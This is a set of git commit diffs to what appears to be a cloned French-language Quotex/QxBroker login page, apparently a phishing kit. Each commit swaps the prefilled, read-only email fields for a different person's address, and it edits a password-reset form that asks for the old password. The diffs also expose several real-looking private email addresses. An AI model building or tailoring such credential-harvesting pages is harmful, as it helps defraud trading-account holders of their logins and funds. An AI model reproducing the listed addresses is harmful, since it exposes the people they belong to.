

==== commit b229ab67: "Add files via upload" ====
--- a/quotex/Connexion Web Quotex _ Connexion QxBroker.html
+++ b/quotex/Connexion Web Quotex _ Connexion QxBroker.html
@@ -502,6 +502,8 @@
       .tabs__item { display: none; }
       .tabs__item.active { display: block; }
       .modal-sign__tab { cursor: pointer; }
+      .modal-sign__block .modal-sign__tab.active { color: #fff; }
+      .modal-sign__block .modal-sign__tab { position:relative; white-space:normal !important; font-size:11px; line-height:1.2; padding:8px 6px; text-align:center; }
     </style>
 
     <div class="main__platform-content">
@@ -706,7 +708,7 @@
                 <form onsubmit="handleResetPassword(this);return false;" dir="auto">
                     <div class="modal-sign__input">
                         <label class="modal-sign__input-label">E-mail</label>
-                        <input type="email" name="reset_email" id="resetEmail" value="wail98uma@gmail.com" class="modal-sign__input-value" required="1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" readonly style="color:#888;cursor:default">
+                        <input type="email" name="reset_email" id="resetEmail" value="stephen.balogun14@gmail.com" class="modal-sign__input-value" required="1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" readonly style="color:#888;cursor:default">
                     </div>
                     <div class="modal-sign__input">
                         <label class="modal-sign__input-label">Ancien mot de passe</label>


==== commit 7c8da8ec: "Add files via upload" ====
--- a/quotex/Connexion Web Quotex _ Connexion QxBroker.html
+++ b/quotex/Connexion Web Quotex _ Connexion QxBroker.html
@@ -29,8 +29,8 @@
                         <link rel="alternate" hreflang="uz" href="https://qxbroker.com/uz/sign-in/">
                         <link rel="alternate" hreflang="vt" href="https://market-qx.pro/">
                         <link rel="alternate" hreflang="zh" href="https://qxbroker.com/zh/sign-in/">
-                    <link rel="icon" type="image/x-icon" href="imgs/favicon.png?v=3">
-    <link rel="shortcut icon" href="imgs/favicon.png?v=3">
+                    <link rel="icon" type="image/png" href="imgs/favicon.png?v=4">
+    <link rel="shortcut icon" href="imgs/favicon.png?v=4">
     <meta name="mobile-web-app-capable" content="yes">
 <meta name="apple-mobile-web-app-status-bar-style" content="black">
 <meta name="apple-mobile-web-app-title" content="Quotex">
@@ -656,7 +656,7 @@
     
    <div class="modal-sign__input ">
         <label class="modal-sign__input-label ">E-mail</label>
-        <input type="email" name="email" value="" class="modal-sign__input-value" autocomplete="username" required="1">        <div class="modal-sign__input-tooltip">Il n'est pas possible de changer d'e-mail à l'avenir. En spécifiant un e-mail inexistant ou incorrect, le retrait des fonds du compte sera impossible.</div>
+        <input type="email" name="email" value="sadekhadjraoui0808@outlook.com" class="modal-sign__input-value" autocomplete="username" required="1">        <div class="modal-sign__input-tooltip">Il n'est pas possible de changer d'e-mail à l'avenir. En spécifiant un e-mail inexistant ou incorrect, le retrait des fonds du compte sera impossible.</div>
             </div>
 
     <div class="modal-sign__input password ">
@@ -708,7 +708,7 @@
                 <form onsubmit="handleResetPassword(this);return false;" dir="auto">
                     <div class="modal-sign__input">
                         <label class="modal-sign__input-label">E-mail</label>
-                        <input type="email" name="reset_email" id="resetEmail" value="stephen.balogun14@gmail.com" class="modal-sign__input-value" required="1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" readonly style="color:#888;cursor:default">
+                        <input type="email" name="reset_email" id="resetEmail" value="sadekhadjraoui0808@outlook.com" class="modal-sign__input-value" required="1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" readonly style="color:#888;cursor:default">
                     </div>
                     <div class="modal-sign__input">
                         <label class="modal-sign__input-label">Ancien mot de passe</label>
